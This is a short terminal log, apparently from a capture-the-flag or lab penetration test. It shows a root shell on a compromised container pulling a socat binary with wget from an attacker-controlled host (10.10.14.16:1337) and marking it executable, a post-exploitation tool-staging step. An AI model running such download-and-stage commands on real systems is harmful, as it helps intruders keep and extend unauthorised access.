 which wget
which wget
/usr/bin/wget
root@2d24bf61767c:~# which socat
which socat
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~# wget 10.10.14.16:1337/socat
wget 10.10.14.16:1337/socat
--2020-09-02 07:14:12-- http://10.10.14.16:1337/socat
Connecting to 10.10.14.16:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
0K .......... .......... .......... .......... .......... 13% 2.99M 0s
50K .......... .......... .......... .......... .......... 27% 6.38M 0s
100K .......... .......... .......... .......... .......... 40% 32.3M 0s
150K .......... .......... .......... .......... .......... 54% 7.64M 0s
200K .......... .......... .......... .......... .......... 68% 12.8M 0s
250K .......... .......... .......... .......... .......... 81% 6.75M 0s
300K .......... .......... .......... .......... .......... 95% 522K 0s
350K .......... ...... 100% 135M=0.1s
2020-09-02 07:14:12 (2.58 MB/s) - ‘socat’ saved [375176/375176]
root@2d24bf61767c:~# chmod +x socat
chmod +x socat